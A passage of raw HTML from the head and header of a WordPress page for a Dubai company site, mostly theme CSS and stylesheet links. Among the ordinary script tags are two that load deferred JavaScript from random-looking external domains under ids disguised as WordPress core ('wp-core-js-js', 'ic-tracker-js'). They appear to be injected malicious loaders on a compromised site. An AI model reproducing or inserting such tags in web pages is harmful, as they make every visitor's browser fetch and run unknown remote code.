.elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button {background-color:#2a338f;border-color:#2a338f;color:#fff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#1e2467;border-color:#1e2467;color:#fff;}.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus {}.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.more-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"] { }.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:hover,.more-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"] {}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#e06a13;border-color:#e06a13;color:#fff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#b25310;border-color:#b25310;color:#fff;}.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus {}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}
.page-title-bar {background-image: url(https://alshola.com/wp-content/uploads/2021/10/bread_bg-1.jpg);}
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://alshola.com/wp-content/plugins/editech-core/assets/css/elementor/style.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://alshola.com/wp-content/plugins/editech-core/assets/css/tooltipster.bundle.min.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://alshola.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://alshola.com/wp-content/uploads/elementor/css/post-38.css?ver=1721041624' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://alshola.com/wp-content/plugins/editech-core/assets/css/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-post-41-css' href='https://alshola.com/wp-content/uploads/elementor/css/post-41.css?ver=1721041624' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://alshola.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://alshola.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://alshola.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://alshola.com/wp-content/uploads/elementor/css/post-7.css?ver=1721041624' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://alshola.com/wp-content/uploads/elementor/css/global.css?ver=1721041625' media='all' />
<link rel='stylesheet' id='elementor-post-5733-css' href='https://alshola.com/wp-content/uploads/elementor/css/post-5733.css?ver=1721043692' media='all' />
<link rel='stylesheet' id='editech-opal-icon-css' href='https://alshola.com/wp-content/themes/editech/assets/css/opal-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='editech-carousel-css' href='https://alshola.com/wp-content/themes/editech/assets/css/carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='editech-customfont-css' href='https://alshola.com/wp-content/themes/editech/assets/css/customfont.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Barlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://alshola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alshola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/libs/modernizr.custom.js?ver=1.0.11" id="modernizr-js"></script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1763769652" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1763769652" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://alshola.com/wp-content/themes/editech/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<!--[if lt IE 9]>
<script src="https://alshola.com/wp-content/themes/editech/assets/js/libs/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/carousel.js?ver=6.8.3" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://alshola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alshola.com/wp-json/wp/v2/pages/5733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alshola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://alshola.com/?p=5733' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alshola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falshola.com%2Four-capabilities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alshola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falshola.com%2Four-capabilities%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.23.0; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://alshola.com/wp-content/uploads/2021/02/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alshola.com/wp-content/uploads/2021/02/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alshola.com/wp-content/uploads/2021/02/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://alshola.com/wp-content/uploads/2021/02/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.dwd_btn a {
    color: #5e5e5e !important; 
    display: inline-block !important;
    background: white !important;
    padding: 8px 15px !important;
		border-radius: 9px !important;
    border: 1px solid #2a338f !important;
}
.dwd_btn a:hover
{
	background: #2a338f !important;
	color:#fff !important;
}
.map_coll.elementor-widget-accordion .elementor-tab-content
{
	    padding:0px !important;
}
.map_coll.elementor-widget-accordion .elementor-tab-title
{
	padding:14px 10px;
}
.map_coll.elementor-widget-accordion .elementor-accordion-item {
    border: 1px solid #ffffff;
}
.map_coll.elementor-widget-accordion .elementor-tab-title {
    padding: 14px 10px;
    font-size: 21px;
    text-transform: uppercase;
    color: red;
}
.map_coll.elementor-widget-accordion a.elementor-accordion-title {
    color: #141c72 !important;
    font-weight: 600 !important;
    letter-spacing: 1px;
}
.enq_vehicle .col-md-6, .enq_vehicle .col-md-12
{
	margin-bottom:25px;
}
.wpcf7 input[type="file"]
{
	    width: 100%;
    display: block;
    font-size: 14px;
    letter-spacing: 0;
    padding: 0.65rem 1.3rem;
    border-radius: 10px;
    border: 1px solid #e8ecef;
    background-color: #fff;
    transition: all 0.3s ease;
}

.enq_vehicle .col-md-12.cv p
{
	font-weight:bold;
}
@media (max-width:1000px) {
	
	.home_sidebar .elementor-icon {
    font-size: 40px !important;
	}
	.elementor-22 .elementor-element.elementor-element-da8c905.elementor-position-left .elementor-icon-box-icon
	{
    font-size: 40px !important;
	}
	.home_sidebar
	{
		width:100% !important;
		float:left !important;
	}
	.home_wel
	{
		width:100% !important;
		float:left !important;
	}
	.f_log
	{
		min-height:100px;
	}
}




@media (max-width:767px) {
	.enq_box
	{
		width:100% !important;
		height:auto !important;
		
	}
	.elementor-22 .elementor-element.elementor-element-c39628b .elementor-heading-title,
	.elementor-22 .elementor-element.elementor-element-b75c3d3 .elementor-heading-title,
	.elementor-22 .elementor-element.elementor-element-57e2235 .elementor-heading-title{
    font-size: 25px;
	}
	.elementor-22 .elementor-element.elementor-element-70cf358 > .elementor-element-populated
	{
		padding:0px;
	}
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-7d3f634.home_sidebar {
    margin-bottom: 30px;
}
.pad-left-15
	{
		padding-left:15px;
	}
	.main_service,
	.sidebar_service
	{
		width:100% !important;
		height:auto !important;
	}
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    width: 100%;
}
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-widget-wrap.elementor-element-populated {
    margin: 0 !important;
}
}


		</style>
		</head>
<body class="wp-singular page-template page-template-page-elementor page-template-page-elementor-php page page-id-5733 wp-custom-logo wp-theme-editech opal-style chrome platform-osx opal-layout-wide opal-page-title-left-right opal-footer-skin-light elementor-default elementor-kit-7 elementor-page elementor-page-5733">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="38" class="elementor elementor-38">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7c61d1a elementor-section-content-middle elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c61d1a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37c3807" data-id="37c3807" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f4e724 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-icon-list" data-id="6f4e724" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://alshola.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                    <a href="https://www.google.com/maps?ll=25.114318,55.227474&amp;z=15&amp;t=m&amp;hl=en&amp;gl=IN&amp;mapclient=embed&amp;cid=13630110865007318050" target="_blank">                        <span class="elementor-icon-list-icon">
							<i class="fa fa-map-marker" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">Al Quoz Industrial Area-4 Dubai, UAE</span>
                                            </a>
                                    </li>
                    </ul>
        		</div>
				</div>
